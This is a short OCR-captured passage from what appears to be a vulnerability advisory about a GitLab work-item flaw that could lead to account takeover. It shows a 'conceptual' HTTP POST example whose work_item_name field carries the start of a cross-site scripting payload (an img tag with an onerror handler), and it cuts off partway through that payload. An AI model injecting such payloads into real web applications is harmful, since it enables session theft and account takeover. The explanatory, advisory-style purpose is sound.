
account access
or even account takeover.
Conceptual Example Code
This is a
conceptual
example of how the vulnerability might be
exploited. This is not a real exploit, but a
demonstration of the underlying principle:
POST /workitems HTTP/1.1

Host: gitlab.example.com

Content-Type: application/json

{

"work_item_name": "<img src='x' onerr